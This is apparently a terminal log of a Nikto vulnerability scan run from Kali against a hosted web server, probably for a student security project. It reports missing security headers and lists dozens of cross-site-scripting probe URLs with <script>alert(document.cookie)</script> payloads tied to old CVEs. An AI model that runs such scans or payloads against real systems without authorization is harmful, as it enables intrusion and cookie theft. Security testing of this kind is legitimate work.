 ┌──(beno㉿kali)-[~/projet_SI]
└─$ nikto -h http://env-5978560-odoo-01.hidora.com:12174
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Multiple IPs found: 45.66.221.1, 45.66.221.0
+ Target IP:          45.66.221.1
+ Target Hostname:    env-5978560-odoo-01.hidora.com
+ Target Port:        12174
+ Start Time:         2025-03-19 22:45:45 (GMT1)
---------------------------------------------------------------------------
+ Server: No banner retrieved
+ /: Retrieved x-powered-by header: Express.
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-sc
anner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /themes/mambosimple.php?detection=detected&sitename=</title><script>alert(document.cookie)</script>: Mambo PHP Portal/Server is vulnerable to Cross Site Scripting (XSS). See: http://cve.mitre.org/cgi-bin/cven
ame.cgi?name=CVE-2003-1204
+ /index.php?option=search&searchword=<script>alert(document.cookie);</script>: Mambo Site Server 4.0 build 10 is vulnerable to Cross Site Scripting (XSS).
+ /emailfriend/emailnews.php?id=\"<script>alert(document.cookie)</script>: Mambo PHP Portal/Server is vulnerable to Cross Site Scripting (XSS). See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1204
+ /emailfriend/emailfaq.php?id=\"<script>alert(document.cookie)</script>: Mambo PHP Portal/Server is vulnerable to Cross Site Scripting (XSS). See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1204
+ /emailfriend/emailarticle.php?id=\"<script>alert(document.cookie)</script>: Mambo PHP Portal/Server is vulnerable to Cross Site Scripting (XSS). See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-120
4
+ /administrator/upload.php?newbanner=1&choice=\"<script>alert(document.cookie)</script>: Mambo PHP Portal/Server is vulnerable to Cross Site Scripting (XSS).
+ /administrator/popups/sectionswindow.php?type=web&link=\"<script>alert(document.cookie)</script>: Mambo PHP Portal/Server is vulnerable to Cross Site Scripting (XSS). See: http://cve.mitre.org/cgi-bin/cvename
.cgi?name=CVE-2003-1204
+ /administrator/gallery/view.php?path=\"<script>alert(document.cookie)</script>: Mambo PHP Portal/Server is vulnerable to Cross Site Scripting (XSS). See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003
-1204
+ /administrator/gallery/uploadimage.php?directory=\"<script>alert(document.cookie)</script>: Mambo PHP Portal/Server is vulnerable to Cross Site Scripting (XSS). See: http://cve.mitre.org/cgi-bin/cvename.cgi?n
ame=CVE-2003-1204
+ /administrator/gallery/navigation.php?directory=\"<script>alert(document.cookie)</script>: Mambo PHP Portal/Server is vulnerable to Cross Site Scripting (XSS). See: http://cve.mitre.org/cgi-bin/cvename.cgi?na
me=CVE-2003-1204
+ /administrator/gallery/gallery.php?directory=\"<script>alert(document.cookie)</script>: Mambo PHP Portal/Server is vulnerable to Cross Site Scripting (XSS). See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=
CVE-2003-1204
+ /index.php?dir=<script>alert('Vulnerable')</script>: Auto Directory Index 1.2.3 and prior are vulnerable to XSS attacks. See: https://vulners.com/osvdb/OSVDB:2820
+ /https-admserv/bin/index?/<script>alert(document.cookie)</script>: Sun ONE Web Server 6.1 administration control is vulnerable to XSS attacks.
+ /clusterframe.jsp?cluster=<script>alert(document.cookie)</script>: Macromedia JRun 4.x JMC Interface, clusterframe.jsp file is vulnerable to a XSS attack. See: OSVDB-2876
+ /upload.php?type=\"<script>alert(document.cookie)</script>: Mambo PHP Portal/Server is vulnerable to Cross Site Scripting (XSS).
+ /soinfo.php?\"><script>alert('Vulnerable')</script>: The PHP script soinfo.php is vulnerable to Cross Site Scripting. Set expose_php = Off in php.ini. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-20
02-1954
+ /666%0a%0a<script>alert('Vulnerable');</script>666.jsp: Apache Tomcat 4.1 / Linux is vulnerable to Cross Site Scripting (XSS).
+ /servlet/MsgPage?action=test&msg=<script>alert('Vulnerable')</script>: NetDetector 3.0 and below are vulnerable to Cross Site Scripting (XSS).
+ /servlet/org.apache.catalina.ContainerServlet/<script>alert('Vulnerable')</script>: Apache-Tomcat is vulnerable to Cross Site Scripting (XSS) by invoking java classes.
+ /servlet/org.apache.catalina.Context/<script>alert('Vulnerable')</script>: Apache-Tomcat is vulnerable to Cross Site Scripting (XSS) by invoking java classes.
+ /servlet/org.apache.catalina.Globals/<script>alert('Vulnerable')</script>: Apache-Tomcat is vulnerable to Cross Site Scripting (XSS) by invoking java classes.
+ /servlet/org.apache.catalina.servlets.WebdavStatus/<script>alert('Vulnerable')</script>: Apache-Tomcat is vulnerable to Cross Site Scripting (XSS) by invoking java classes.
+ /servlets/MsgPage?action=badlogin&msg=<script>alert('Vulnerable')</script>: The NetDetector install is vulnerable to Cross Site Scripting (XSS) in its invalid login message.
+ /admin/sh_taskframes.asp?Title=Configuraci%C3%B3n%20de%20registro%20Web&URL=MasterSettings/Web_LogSettings.asp?tab1=TabsWebServer%26tab2=TabsWebLogSettings%26__SAPageKey=5742D5874845934A134CD05F39C63240&Retur
nURL=\"><script>alert(document.cookie)</script>: IIS 6 on Windows 2003 is vulnerable to Cross Site Scripting (XSS) in certain error messages.
+ /SiteServer/Knowledge/Default.asp?ctr=\"><script>alert('Vulnerable')</script>: Site Server is vulnerable to Cross Site Scripting. See: OSVDB-17665
+ /_mem_bin/formslogin.asp?\"><script>alert('Vulnerable')</script>: Site Server is vulnerable to Cross Site Scripting. See: OSVDB-17666
+ /nosuchurl/><script>alert('Vulnerable')</script>: JEUS is vulnerable to Cross Site Scripting (XSS) when requesting non-existing JSP pages. See: https://seclists.org/fulldisclosure/2003/Jun/494
+ /webcalendar/week.php?eventinfo=<script>alert(document.cookie)</script>: Webcalendar 0.9.42 and below are vulnerable to Cross Site Scripting (XSS). See: OSVDB-3624
+ /~/<script>alert('Vulnerable')</script>.aspx?aspxerrorpath=null: Cross site scripting (XSS) is allowed with .aspx file requests. See: http://www.cert.org/advisories/CA-2000-02.html